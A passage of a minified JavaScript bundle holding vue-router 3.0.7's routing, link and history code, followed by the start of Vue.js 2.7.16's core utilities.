e={};for(var n in t)e[n]=v(t[n]);return e}return t}var b=y(null,{path:"/"});function w(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function _(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||m;return(n||"/")+o(r)+i}function x(t,e){return e===b?t===e:!!e&&(t.path&&e.path?t.path.replace(g,"")===e.path.replace(g,"")&&t.hash===e.hash&&k(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&k(t.query,e.query)&&k(t.params,e.params)))}function k(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?k(r,i):String(r)===String(i)}))}function A(t,e){return 0===t.path.replace(g,"/").indexOf(e.path.replace(g,"/"))&&(!e.hash||t.hash===e.hash)&&S(t.query,e.query)}function S(t,e){for(var n in e)if(!(n in t))return!1;return!0}var E,C=[String,Object],T=[String,Array],O={name:"RouterLink",props:{to:{type:C,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:T,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,i=n.resolve(this.to,r,this.append),s=i.location,a=i.route,c=i.href,l={},u=n.options.linkActiveClass,h=n.options.linkExactActiveClass,f=null==u?"router-link-active":u,p=null==h?"router-link-exact-active":h,d=null==this.activeClass?f:this.activeClass,m=null==this.exactActiveClass?p:this.exactActiveClass,g=s.path?y(null,s,null,n):a;l[m]=x(r,g),l[d]=this.exact?l[m]:A(r,g);var v=function(t){M(t)&&(e.replace?n.replace(s):n.push(s))},b={click:M};Array.isArray(this.event)?this.event.forEach((function(t){b[t]=v})):b[this.event]=v;var w={class:l};if("a"===this.tag)w.on=b,w.attrs={href:c};else{var _=N(this.$slots.default);if(_){_.isStatic=!1;var k=_.data=o({},_.data);k.on=b;var S=_.data.attrs=o({},_.data.attrs);S.href=c}else w.on=b}return t(this.tag,w,this.$slots.default)}};function M(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function N(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=N(e.children)))return e}}function D(t){if(!D.installed||E!==t){D.installed=!0,E=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",s),t.component("RouterLink",O);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var I="undefined"!==typeof window;function L(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),s=0;s<o.length;s++){var a=o[s];".."===a?i.pop():"."!==a&&i.push(a)}return""!==i[0]&&i.unshift(""),i.join("/")}function q(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function F(t){return t.replace(/\/\//g,"/")}var B=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},R=rt,$=H,z=V,P=K,j=nt,U=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function H(t,e){var n,r=[],i=0,o=0,s="",a=e&&e.delimiter||"/";while(null!=(n=U.exec(t))){var c=n[0],l=n[1],u=n.index;if(s+=t.slice(o,u),o=u+c.length,l)s+=l[1];else{var h=t[o],f=n[2],p=n[3],d=n[4],m=n[5],g=n[6],y=n[7];s&&(r.push(s),s="");var v=null!=f&&null!=h&&h!==f,b="+"===g||"*"===g,w="?"===g||"*"===g,_=n[2]||a,x=d||m;r.push({name:p||i++,prefix:f||"",delimiter:_,optional:w,repeat:b,partial:v,asterisk:!!y,pattern:x?Y(x):y?".*":"[^"+X(_)+"]+?"})}}return o<t.length&&(s+=t.substr(o)),s&&r.push(s),r}function V(t,e){return K(H(t,e))}function G(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function W(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function K(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},s=r||{},a=s.pretty?G:encodeURIComponent,c=0;c<t.length;c++){var l=t[c];if("string"!==typeof l){var u,h=o[l.name];if(null==h){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(B(h)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(h)+"`");if(0===h.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var f=0;f<h.length;f++){if(u=a(h[f]),!e[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`");i+=(0===f?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?W(h):a(h),!e[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"');i+=l.prefix+u}}else i+=l}return i}}function X(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function Y(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function Z(t,e){return t.keys=e,t}function J(t){return t.sensitive?"":"i"}function Q(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return Z(t,e)}function tt(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(rt(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",J(n));return Z(o,e)}function et(t,e,n){return nt(H(t,n),e,n)}function nt(t,e,n){B(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",s=0;s<t.length;s++){var a=t[s];if("string"===typeof a)o+=X(a);else{var c=X(a.prefix),l="(?:"+a.pattern+")";e.push(a),a.repeat&&(l+="(?:"+c+l+")*"),l=a.optional?a.partial?c+"("+l+")?":"(?:"+c+"("+l+"))?":c+"("+l+")",o+=l}}var u=X(n.delimiter||"/"),h=o.slice(-u.length)===u;return r||(o=(h?o.slice(0,-u.length):o)+"(?:"+u+"(?=$))?"),o+=i?"$":r&&h?"":"(?="+u+"|$)",Z(new RegExp("^"+o,J(n)),e)}function rt(t,e,n){return B(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?Q(t,e):B(t)?tt(t,e,n):et(t,e,n)}R.parse=$,R.compile=z,R.tokensToFunction=P,R.tokensToRegExp=j;var it=Object.create(null);function ot(t,e,n){e=e||{};try{var r=it[t]||(it[t]=R.compile(t));return e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function st(t,e,n,r){var i=e||[],o=n||Object.create(null),s=r||Object.create(null);t.forEach((function(t){at(i,o,s,t)}));for(var a=0,c=i.length;a<c;a++)"*"===i[a]&&(i.push(i.splice(a,1)[0]),c--,a--);return{pathList:i,pathMap:o,nameMap:s}}function at(t,e,n,r,i,o){var s=r.path,a=r.name;var c=r.pathToRegexpOptions||{},l=lt(s,i,c.strict);"boolean"===typeof r.caseSensitive&&(c.sensitive=r.caseSensitive);var u={path:l,regex:ct(l,c),components:r.components||{default:r.component},instances:{},name:a,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var i=o?F(o+"/"+r.path):void 0;at(t,e,n,r,u,i)})),void 0!==r.alias){var h=Array.isArray(r.alias)?r.alias:[r.alias];h.forEach((function(o){var s={path:o,children:r.children};at(t,e,n,s,i,u.path||"/")}))}e[u.path]||(t.push(u.path),e[u.path]=u),a&&(n[a]||(n[a]=u))}function ct(t,e){var n=R(t,[],e);return n}function lt(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:F(e.path+"/"+t)}function ut(t,e,n,r){var i="string"===typeof t?{path:t}:t;if(i._normalized)return i;if(i.name)return o({},t);if(!i.path&&i.params&&e){i=o({},i),i._normalized=!0;var s=o(o({},e.params),i.params);if(e.name)i.name=e.name,i.params=s;else if(e.matched.length){var a=e.matched[e.matched.length-1].path;i.path=ot(a,s,"path "+e.path)}else 0;return i}var c=q(i.path||""),l=e&&e.path||"/",u=c.path?L(c.path,l,n||i.append):l,h=p(c.query,i.query,r&&r.options.parseQuery),f=i.hash||c.hash;return f&&"#"!==f.charAt(0)&&(f="#"+f),{_normalized:!0,path:u,query:h,hash:f}}function ht(t,e){var n=st(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function s(t){st(t,r,i,o)}function a(t,n,s){var a=ut(t,n,!1,e),c=a.name;if(c){var l=o[c];if(!l)return u(null,a);var h=l.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof a.params&&(a.params={}),n&&"object"===typeof n.params)for(var f in n.params)!(f in a.params)&&h.indexOf(f)>-1&&(a.params[f]=n.params[f]);return a.path=ot(l.path,a.params,'named route "'+c+'"'),u(l,a,s)}if(a.path){a.params={};for(var p=0;p<r.length;p++){var d=r[p],m=i[d];if(ft(m.regex,a.path,a.params))return u(m,a,s)}}return u(null,a)}function c(t,n){var r=t.redirect,i="function"===typeof r?r(y(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return u(null,n);var s=i,c=s.name,l=s.path,h=n.query,f=n.hash,p=n.params;if(h=s.hasOwnProperty("query")?s.query:h,f=s.hasOwnProperty("hash")?s.hash:f,p=s.hasOwnProperty("params")?s.params:p,c){o[c];return a({_normalized:!0,name:c,query:h,hash:f,params:p},void 0,n)}if(l){var d=pt(l,t),m=ot(d,p,'redirect route with path "'+d+'"');return a({_normalized:!0,path:m,query:h,hash:f},void 0,n)}return u(null,n)}function l(t,e,n){var r=ot(n,e.params,'aliased route with path "'+n+'"'),i=a({_normalized:!0,path:r});if(i){var o=i.matched,s=o[o.length-1];return e.params=i.params,u(s,e)}return u(null,e)}function u(t,n,r){return t&&t.redirect?c(t,r||n):t&&t.matchAs?l(t,n,t.matchAs):y(t,n,r,e)}return{match:a,addRoutes:s}}function ft(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var s=t.keys[i-1],a="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];s&&(n[s.name||"pathMatch"]=a)}return!0}function pt(t,e){return L(t,e.parent?e.parent.path:"/",!0)}var dt=Object.create(null);function mt(){var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,"");window.history.replaceState({key:Ot()},"",e),window.addEventListener("popstate",(function(t){yt(),t.state&&t.state.key&&Mt(t.state.key)}))}function gt(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=vt(),s=i.call(t,e,n,r?o:null);s&&("function"===typeof s.then?s.then((function(t){At(t,o)})).catch((function(t){0})):At(s,o))}))}}function yt(){var t=Ot();t&&(dt[t]={x:window.pageXOffset,y:window.pageYOffset})}function vt(){var t=Ot();if(t)return dt[t]}function bt(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function wt(t){return kt(t.x)||kt(t.y)}function _t(t){return{x:kt(t.x)?t.x:window.pageXOffset,y:kt(t.y)?t.y:window.pageYOffset}}function xt(t){return{x:kt(t.x)?t.x:0,y:kt(t.y)?t.y:0}}function kt(t){return"number"===typeof t}function At(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=xt(i),e=bt(r,i)}else wt(t)&&(e=_t(t))}else n&&wt(t)&&(e=_t(t));e&&window.scrollTo(e.x,e.y)}var St=I&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),Et=I&&window.performance&&window.performance.now?window.performance:Date,Ct=Tt();function Tt(){return Et.now().toFixed(3)}function Ot(){return Ct}function Mt(t){Ct=t}function Nt(t,e){yt();var n=window.history;try{e?n.replaceState({key:Ct},"",t):(Ct=Tt(),n.pushState({key:Ct},"",t))}catch(r){window.location[e?"replace":"assign"](t)}}function Dt(t){Nt(t,!0)}function It(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function Lt(t){return function(e,n,r){var o=!1,s=0,a=null;qt(t,(function(t,e,n,c){if("function"===typeof t&&void 0===t.cid){o=!0,s++;var l,u=$t((function(e){Rt(e)&&(e=e.default),t.resolved="function"===typeof e?e:E.extend(e),n.components[c]=e,s--,s<=0&&r()})),h=$t((function(t){var e="Failed to resolve async component "+c+": "+t;a||(a=i(t)?t:new Error(e),r(a))}));try{l=t(u,h)}catch(p){h(p)}if(l)if("function"===typeof l.then)l.then(u,h);else{var f=l.component;f&&"function"===typeof f.then&&f.then(u,h)}}})),o||r()}}function qt(t,e){return Ft(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function Ft(t){return Array.prototype.concat.apply([],t)}var Bt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Rt(t){return t.__esModule||Bt&&"Module"===t[Symbol.toStringTag]}function $t(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var zt=function(t,e){this.router=t,this.base=Pt(e),this.current=b,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function Pt(t){if(!t)if(I){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function jt(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function Ut(t,e,n,r){var i=qt(t,(function(t,r,i,o){var s=Ht(t,e);if(s)return Array.isArray(s)?s.map((function(t){return n(t,r,i,o)})):n(s,r,i,o)}));return Ft(r?i.reverse():i)}function Ht(t,e){return"function"!==typeof t&&(t=E.extend(t)),t.options[e]}function Vt(t){return Ut(t,"beforeRouteLeave",Wt,!0)}function Gt(t){return Ut(t,"beforeRouteUpdate",Wt)}function Wt(t,e){if(e)return function(){return t.apply(e,arguments)}}function Kt(t,e,n){return Ut(t,"beforeRouteEnter",(function(t,r,i,o){return Xt(t,i,o,e,n)}))}function Xt(t,e,n,r,i){return function(o,s,a){return t(o,s,(function(t){"function"===typeof t&&r.push((function(){Yt(t,e.instances,n,i)})),a(t)}))}}function Yt(t,e,n,r){e[n]&&!e[n]._isBeingDestroyed?t(e[n]):r()&&setTimeout((function(){Yt(t,e,n,r)}),16)}zt.prototype.listen=function(t){this.cb=t},zt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},zt.prototype.onError=function(t){this.errorCbs.push(t)},zt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},zt.prototype.confirmTransition=function(t,e,n){var o=this,s=this.current,a=function(t){i(t)&&(o.errorCbs.length?o.errorCbs.forEach((function(e){e(t)})):(r(!1,"uncaught error during route navigation:"),console.error(t))),n&&n(t)};if(x(t,s)&&t.matched.length===s.matched.length)return this.ensureURL(),a();var c=jt(this.current.matched,t.matched),l=c.updated,u=c.deactivated,h=c.activated,f=[].concat(Vt(u),this.router.beforeHooks,Gt(l),h.map((function(t){return t.beforeEnter})),Lt(h));this.pending=t;var p=function(e,n){if(o.pending!==t)return a();try{e(t,s,(function(t){!1===t||i(t)?(o.ensureURL(!0),a(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(a(),"object"===typeof t&&t.replace?o.replace(t):o.push(t)):n(t)}))}catch(r){a(r)}};It(f,p,(function(){var n=[],r=function(){return o.current===t},i=Kt(h,n,r),s=i.concat(o.router.resolveHooks);It(s,p,(function(){if(o.pending!==t)return a();o.pending=null,e(t),o.router.app&&o.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},zt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var Zt=function(t){function e(e,n){var r=this;t.call(this,e,n);var i=e.options.scrollBehavior,o=St&&i;o&&mt();var s=Jt(this.base);window.addEventListener("popstate",(function(t){var n=r.current,i=Jt(r.base);r.current===b&&i===s||r.transitionTo(i,(function(t){o&&gt(e,t,n,!0)}))}))}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Nt(F(r.base+t.fullPath)),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Dt(F(r.base+t.fullPath)),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(Jt(this.base)!==this.current.fullPath){var e=F(this.base+this.current.fullPath);t?Nt(e):Dt(e)}},e.prototype.getCurrentLocation=function(){return Jt(this.base)},e}(zt);function Jt(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var Qt=function(t){function e(e,n,r){t.call(this,e,n),r&&te(this.base)||ee()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=St&&n;r&&mt(),window.addEventListener(St?"popstate":"hashchange",(function(){var e=t.current;ee()&&t.transitionTo(ne(),(function(n){r&&gt(t.router,n,e,!0),St||oe(n.fullPath)}))}))},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){ie(t.fullPath),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){oe(t.fullPath),gt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;ne()!==e&&(t?ie(e):oe(e))},e.prototype.getCurrentLocation=function(){return ne()},e}(zt);function te(t){var e=Jt(t);if(!/^\/#/.test(e))return window.location.replace(F(t+"/#"+e)),!0}function ee(){var t=ne();return"/"===t.charAt(0)||(oe("/"+t),!1)}function ne(){var t=window.location.href,e=t.indexOf("#");if(e<0)return"";t=t.slice(e+1);var n=t.indexOf("?");if(n<0){var r=t.indexOf("#");t=r>-1?decodeURI(t.slice(0,r))+t.slice(r):decodeURI(t)}else n>-1&&(t=decodeURI(t.slice(0,n))+t.slice(n));return t}function re(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ie(t){St?Nt(re(t)):window.location.hash=t}function oe(t){St?Dt(re(t)):window.location.replace(re(t))}var se=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(zt),ae=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=ht(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!St&&!1!==t.fallback,this.fallback&&(e="hash"),I||(e="abstract"),this.mode=e,e){case"history":this.history=new Zt(this,t.base);break;case"hash":this.history=new Qt(this,t.base,this.fallback);break;case"abstract":this.history=new se(this,t.base);break;default:0}},ce={currentRoute:{configurable:!0}};function le(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function ue(t,e,n){var r="hash"===n?"#"+e:e;return t?F(t+"/"+r):r}ae.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},ce.currentRoute.get=function(){return this.history&&this.history.current},ae.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null)})),!this.app){this.app=t;var n=this.history;if(n instanceof Zt)n.transitionTo(n.getCurrentLocation());else if(n instanceof Qt){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},ae.prototype.beforeEach=function(t){return le(this.beforeHooks,t)},ae.prototype.beforeResolve=function(t){return le(this.resolveHooks,t)},ae.prototype.afterEach=function(t){return le(this.afterHooks,t)},ae.prototype.onReady=function(t,e){this.history.onReady(t,e)},ae.prototype.onError=function(t){this.history.onError(t)},ae.prototype.push=function(t,e,n){this.history.push(t,e,n)},ae.prototype.replace=function(t,e,n){this.history.replace(t,e,n)},ae.prototype.go=function(t){this.history.go(t)},ae.prototype.back=function(){this.go(-1)},ae.prototype.forward=function(){this.go(1)},ae.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},ae.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=ut(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,s=this.history.base,a=ue(s,o,this.mode);return{location:r,route:i,href:a,normalizedTo:r,resolved:i}},ae.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==b&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(ae.prototype,ce),ae.install=D,ae.version="3.0.7",I&&window.Vue&&window.Vue.use(ae);const he=ae},26349:(t,e,n)=>{"use strict";n.r(e),n.d(e,{EffectScope:()=>Oe,computed:()=>ye,customRef:()=>ce,default:()=>io,defineAsyncComponent:()=>nr,defineComponent:()=>br,del:()=>jt,effectScope:()=>Me,getCurrentInstance:()=>yt,getCurrentScope:()=>De,h:()=>$n,inject:()=>Fe,isProxy:()=>Yt,isReactive:()=>Wt,isReadonly:()=>Xt,isRef:()=>te,isShallow:()=>Kt,markRaw:()=>Jt,mergeDefaults:()=>Sn,nextTick:()=>Qn,onActivated:()=>hr,onBeforeMount:()=>or,onBeforeUnmount:()=>lr,onBeforeUpdate:()=>ar,onDeactivated:()=>fr,onErrorCaptured:()=>yr,onMounted:()=>sr,onRenderTracked:()=>dr,onRenderTriggered:()=>mr,onScopeDispose:()=>Ie,onServerPrefetch:()=>pr,onUnmounted:()=>ur,onUpdated:()=>cr,provide:()=>Le,proxyRefs:()=>se,reactive:()=>Ht,readonly:()=>pe,ref:()=>ee,set:()=>Pt,shallowReactive:()=>Vt,shallowReadonly:()=>ge,shallowRef:()=>ne,toRaw:()=>Zt,toRef:()=>ue,toRefs:()=>le,triggerRef:()=>ie,unref:()=>oe,useAttrs:()=>xn,useCssModule:()=>tr,useCssVars:()=>er,useListeners:()=>kn,useSlots:()=>_n,version:()=>vr,watch:()=>Ce,watchEffect:()=>xe,watchPostEffect:()=>ke,watchSyncEffect:()=>Ae});
/*!
 * Vue.js v2.7.16
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({}),i=Array.isArray;function o(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function a(t){return!0===t}function c(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return"function"===typeof t}function h(t){return null!==t&&"object"===typeof t}var f=Object.prototype.toString;function p(t){return"[object Object]"===f.call(t)}function d(t){return"[object RegExp]"===f.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function g(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function y(t){return null==t?"":Array.isArray(t)||p(t)&&t.toString===f?JSON.stringify(t,v,2):String(t)}function v(t,e){return e&&e.__v_isRef?e.value:e}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function w(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}w("slot,component",!0);var _=w("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var k=Object.prototype.hasOwnProperty;function A(t,e){return k.call(t,e)}function S(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var E=/-(\w)/g,C=S((function(t){return t.replace(E,(function(t,e){return e?e.toUpperCase():""}))})),T=S((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),O=/\B([A-Z])/g,M=S((function(t){return t.replace(O,"-$1").toLowerCase()}));function N(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function D(t,e){return t.bind(e)}var I=Function.prototype.bind?D:N;function L(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function q(t,e){for(var n in e)t[n]=e[n];return t}function F(t){for(var e={},n=0;n<t.length;n++)t[n]&&q(e,t[n]);return e}function B(t,e,n){}var R=function(t,e,n){return!1},$=function(t){return t};function z(t,e){if(t===e)return!0;var n=h(t),r=h(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var s=Object.keys(t),a=Object.keys(e);return s.length===a.length&&s.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function P(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function j(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var H="data-server-rendered",V=["component","directive","filter"],G=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:R,isReservedAttr:R,isUnknownElement:R,getTagNamespace:B,parsePlatformTagName:$,mustUseProp:R,async:!0,_lifecycleHooks:G},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function X(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function Y(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Z=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Z.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var 